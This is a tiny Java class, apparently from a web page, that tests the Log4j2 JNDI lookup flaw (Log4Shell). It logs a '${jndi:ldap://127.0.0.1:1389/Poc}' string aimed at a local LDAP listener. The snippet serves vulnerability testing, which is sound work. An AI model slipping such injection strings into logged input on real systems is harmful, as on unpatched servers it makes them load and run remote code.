 1 2 3 4 5 6 7 8 9 10 11 12 13 package net.uxss.log4j2; import org.apache.logging.log4j.*; public class Log4j2Test { private static final Logger logger = LogManager.getLogger(Log4j2Test.class); public static void main(String[] args) { logger.error("${jndi:ldap://127.0.0.1:1389/Poc}"); } }